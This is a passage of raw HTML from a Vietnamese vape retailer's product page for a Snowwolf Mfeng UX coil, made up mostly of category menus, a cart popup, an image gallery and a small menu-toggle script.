          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://vapetinhte.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left ">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Categories		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/" class="nav-top-link">POD HÚT 1 LẦN</a></li>
<li id="menu-item-98707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98707 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/combo/" class="nav-top-link">COMBO TIẾT KIỆM</a></li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-891 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/vape-moi/" class="nav-top-link">VAPE MỚI</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-867 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/may-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MÁY VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN (Disposable Pod)</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://vapetinhte.vn/product-category/may-vape/pod-vape/">POD VAPE</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://vapetinhte.vn/product-category/may-vape/vape-box-mod/">VAPE BOX MOD/KIT</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://vapetinhte.vn/product-category/may-vape/vape-mech-mod/">VAPE MECH MOD/KIT</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://vapetinhte.vn/product-category/may-vape/vape-gia-re/">VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-878 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">TINH DẦU VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-thuong/">TINH DẦU VAPE FREEBASE</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/">TINH DẦU POD SALTNIC</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-khong-nicotine/">TINH DẦU VAPE KHÔNG NICOTINE</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-gia-re/">TINH DẦU VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-873 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ĐẦU ĐỐT VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/pod/">POD</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rda/">RDA</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rta/">RTA / RDTA</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/tank-occ/">TANK OCC</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-883 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">PHỤ KIỆN VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/dung-cu-build-coil-coil-bong/">DỤNG CỤ BUILD COIL</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/pin-sac-pin-vape/">PIN &amp; SẠC PIN VAPE</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/bong-vape/">BÔNG VAPE</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-885 active"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/">COIL,OCC,DÂY COIL</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/kinh-thuy-tinh-vape/">KINH THUỶ TINH VAPE</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/phu-kien-khac/">PHỤ KIỆN KHÁC</a></li>
</ul>
</li>
<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/vape-giam-gia/" class="nav-top-link">VAPE GIẢM GIÁ</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center ">
                    <li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008 menu-item-design-default"><a href="https://t.me/vttkhachhangthanthiet" class="nav-top-link">Quà Tặng &#038; Giảm Giá Mỗi Ngày Từ 30-90%</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989 menu-item-design-default"><a href="https://vapetinhte.vn/nhung-luu-y-khi-dat-hang/" class="nav-top-link">Lưu Ý Quan Trọng Khi Đặt Hàng</a></li>
<li id="menu-item-2107" class="hidepc menu-item menu-item-type-post_type menu-item-object-page menu-item-2107 menu-item-design-default"><a href="https://vapetinhte.vn/theo-doi-don-hang/" class="nav-top-link">Theo dõi đơn hàng</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right ">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>			</div>
		</header>
		<div class="menudanhmuc">
			<h3><i class="icon-menu"></i> DANH MỤC SẢN PHẨM</h3>
		</div>
		<div class="menudanhmuc_wrap" style="display: none;">
			<div class="menu-menu-danh-muc-mb-container"><ul id="menu-menu-danh-muc-mb" class="menu"><li id="menu-item-36737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36737"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN</a></li>
<li id="menu-item-99446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99446"><a href="https://vapetinhte.vn/product-category/combo/">COMBO TIẾT KIỆM</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1975"><a href="https://vapetinhte.vn/product-category/vape-moi/">VAPE MỚI</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1870"><a href="https://vapetinhte.vn/product-category/may-vape/">MÁY VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-99447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99447"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN (Disposable Pod)</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1873"><a href="https://vapetinhte.vn/product-category/may-vape/pod-vape/">POD VAPE</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1871"><a href="https://vapetinhte.vn/product-category/may-vape/vape-box-mod/">VAPE BOX MOD/KIT</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1872"><a href="https://vapetinhte.vn/product-category/may-vape/vape-mech-mod/">VAPE MECH MOD/KIT</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1875"><a href="https://vapetinhte.vn/product-category/may-vape/vape-pen/">VAPE PEN</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1874"><a href="https://vapetinhte.vn/product-category/may-vape/vape-gia-re/">VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1883"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/">TINH DẦU VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-thuong/">TINH DẦU VAPE FREEBASE</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/">TINH DẦU POD SALTNIC</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1885"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-khong-nicotine/">TINH DẦU VAPE KHÔNG NICOTINE</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1884"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-gia-re/">TINH DẦU VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1865"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/">ĐẦU ĐỐT VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1866"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/pod/">POD</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1867"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rda/">RDA</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1868"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rta/">RTA / RDTA</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1869"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/tank-occ/">TANK OCC</a></li>
</ul>
</li>
<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1876"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/">PHỤ KIỆN VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1877"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/bong-vape/">BÔNG VAPE</a></li>
	<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1878"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/">COIL,OCC,DÂY COIL</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1879"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/dung-cu-build-coil-coil-bong/">DỤNG CỤ BUILD COIL</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1880"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/kinh-thuy-tinh-vape/">KINH THUỶ TINH VAPE</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/phu-kien-khac/">PHỤ KIỆN KHÁC</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1882"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/pin-sac-pin-vape/">PIN &amp; SẠC PIN VAPE</a></li>
</ul>
</li>
<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1974"><a href="https://vapetinhte.vn/product-category/vape-giam-gia/">VAPE GIẢM GIÁ</a></li>
</ul></div>		</div>
		<style>
			.menudanhmuc{height: 60px; position: relative;clear: both;z-index: 1;margin-bottom: 3px;background: #680202;display:none;}
			.menudanhmuc h3 {color: #fff;line-height: 60px;text-align: center;}
			.menudanhmuc_wrap{position: relative;background-color: #ececec;border-bottom: 5px solid #680202;padding: 0 10px;width: 100%;}
			@media only screen and (max-width:768px){
				.menudanhmuc{display:block!important;}
			}
		</style>
		<script>
			$(document).ready(function(){
				$(".menudanhmuc h3").click(function() {
					$(".menudanhmuc_wrap").slideToggle(500);
				});
			})
		</script>
		
		<main id="main" class="">
			

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-8300" class="product type-product post-8300 status-publish first instock product_cat-coil-vape has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" title="Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chính-Hãng-Hà-Nội" data-caption="" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg" data-large_image="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg 500w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi-247x247.jpg 247w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vi-5-coil-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vi-5-coil.jpg"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vỉ-5-coil" data-caption="" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vi-5-coil.jpg" data-large_image="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vi-5-coil.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vi-5-coil.jpg 500w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vi-5-coil-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vi-5-coil-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vi-5-coil-247x247.jpg 247w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1.jpg"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1" data-caption="" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1.jpg" data-large_image="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1.jpg 500w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-247x247.jpg 247w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w-.jpg"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w-" data-caption="" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w-.jpg" data-large_image="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w-.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w-.jpg 500w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--247x247.jpg 247w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi-247x247.jpg" alt="" width="247" height="" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vi-5-coil-247x247.jpg" alt="" width="247" height=""  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-247x247.jpg" alt="" width="247" height=""  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--247x247.jpg" alt="" width="247" height=""  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
			</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://vapetinhte.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://vapetinhte.vn/product-category/phu-kien-vape/">PHỤ KIỆN VAPE</a> <span class="divider">&#47;</span> <a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/">COIL,OCC,DÂY COIL</a></nav><h1 class="product-title product_title entry-title">
	Coil Occ Snowwolf Mfeng Ux 200w</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/coil-occ-voopoo-drag-h40-pod/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Coil Occ Voopoo Drag H40 Pod" href="https://vapetinhte.vn/Shop/coil-occ-voopoo-drag-h40-pod/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/coil-occ-smok-vape-pen-22/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Coil Occ Smok Pen Vape 22" href="https://vapetinhte.vn/Shop/coil-occ-smok-vape-pen-22/">
